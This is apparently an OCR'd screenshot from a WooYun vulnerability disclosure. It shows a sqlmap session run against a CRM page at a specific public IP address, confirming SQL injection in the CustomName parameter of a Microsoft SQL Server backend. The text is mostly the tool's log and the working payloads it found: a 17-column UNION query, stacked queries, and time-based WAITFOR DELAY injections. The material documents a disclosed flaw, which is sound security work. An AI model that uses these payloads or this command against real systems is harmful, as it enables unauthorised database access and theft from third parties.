 sqlmap.py -u "http://112.124.41.23:38888/CRM/MySongYang.aspx?
CustomName=" --dbms="mssql" --batch
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:58:25
[12:58:25] [INFO] testing connection to the target url
[12:58:25] [INFO] testing if the url is stable, wait a few seconds
[12:58:26] [INFO] url is stable
[12:58:26] [INFO] testing if GET parameter 'CustomName' is dynamic
[12:58:26] [WARNING] GET parameter 'CustomName' does not appear dynamic
[12:58:26] [WARNING] reflective value(s) found and filtering out
[12:58:26] [WARNING] heuristic test shows that GET parameter 'CustomName' might
not be injectable
[12:58:26] [INFO] testing for SQL injection on GET parameter 'CustomName'
[12:58:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:58:29] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[12:58:30] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[12:58:41] [INFO] GET parameter 'CustomName' is 'Microsoft SQL Server/Sybase sta
cked queries' injectable
[12:58:41] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:58:52] [INFO] GET parameter 'CustomName' is 'Microsoft SQL Server/Sybase tim
e-based blind' injectable
[12:58:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:58:52] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[12:58:52] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[12:58:53] [INFO] target url appears to have 17 columns in query
[12:58:54] [INFO] GET parameter 'CustomName' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
[12:58:54] [INFO] GET parameter 'CustomName' is vulnerable. Do you want to keep
testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 37 HTTP(s) requ
ests:
---
Place: GET
Parameter: CustomName
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: CustomName=' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(58)+CHAR(97)
+CHAR(101)+CHAR(114)+CHAR(58)+CHAR(84)+CHAR(110)+CHAR(104)+CHAR(72)+CHAR(100)+CH
AR(89)+CHAR(72)+CHAR(104)+CHAR(119)+CHAR(101)+CHAR(58)+CHAR(105)+CHAR(105)+CHAR(
113)+CHAR(58),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: CustomName='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: CustomName=' WAITFOR DELAY '0:0:5'--
www.wooyun.org